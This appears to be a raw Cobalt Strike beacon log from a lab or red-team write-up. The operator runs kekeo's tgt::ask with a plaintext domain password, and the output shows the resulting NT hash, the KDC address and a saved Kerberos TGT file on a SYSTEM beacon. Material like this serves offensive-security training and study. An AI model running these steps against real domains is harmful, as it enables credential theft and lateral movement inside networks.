 beacon> shell kekeo "tgt::ask /user:webadmin /domain:0day.org /password:admin@123" "exit"
[*] Tasked beacon to run: kekeo "tgt::ask /user:webadmin /domain:0day.org /password:admin@123" "exit"
[+] host called home, sent: 106 bytes
[+] received output:

  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */

kekeo(commandline) # tgt::ask /user:webadmin /domain:0day.org /password:admin@123
Realm        : 0day.org (0day)
User         : webadmin (webadmin)
CName        : webadmin    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/0day.org      [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 579da618cfbfa85247acf1f800a280a4
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
  > Ticket in file 'TGT_webadmin@0DAY.ORG_krbtgt~0day.org@0DAY.ORG.kirbi'

kekeo(commandline) # exit
Bye!

[WIN-3BFV5JU2Q4A] - x64 |  SYSTEM * | 1692 - x64
beacon>